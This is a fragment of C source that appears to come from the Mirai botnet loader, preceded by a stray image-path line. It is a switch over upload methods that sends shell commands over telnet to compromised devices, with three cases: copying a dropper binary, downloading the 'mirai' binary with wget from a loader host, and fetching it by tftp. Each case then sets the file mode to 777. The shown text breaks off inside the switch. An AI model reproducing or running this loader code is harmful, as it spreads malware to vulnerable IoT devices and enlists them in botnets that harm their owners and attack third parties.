 switch (conn->info.upload_method)
{
case UPLOAD_ECHO:
conn->state_telnet = TELNET_UPLOAD_ECHO;
conn->timeout = 30;
util_sockprintf(conn->fd, "/bin/busybox cp "FN_BINARY " " FN_DROPPER "; > " FN_DROPPER "; /bin/busybox chmod 777 " FN_DROPPER "; " TOKEN_QUERY "\r\n");
#ifdef DEBUG
...
#endif
break;
case UPLOAD_WGET:
conn->state_telnet = TELNET_UPLOAD_WGET;
conn->timeout = 120;
util_sockprintf(conn->fd, "/bin/busybox wget http://%s:%d/bins/%s.%s -O - > "FN_BINARY "; /bin/busybox chmod 777 " FN_BINARY "; " TOKEN_QUERY "\r\n",
wrker->srv->wget_host_ip, wrker->srv->wget_host_port, "mirai", conn->info.arch);
#ifdef DEBUG
...
#endif
break;
case UPLOAD_TFTP:
conn->state_telnet = TELNET_UPLOAD_TFTP;
conn->timeout = 120;
util_sockprintf(conn->fd, "/bin/busybox tftp -g -l %s -r %s.%s %s; /bin/busybox chmod 777 " FN_BINARY "; " TOKEN_QUERY "\r\n",
FN_BINARY, "mirai", conn->info.arch, wrker->srv->tftp_host_ip);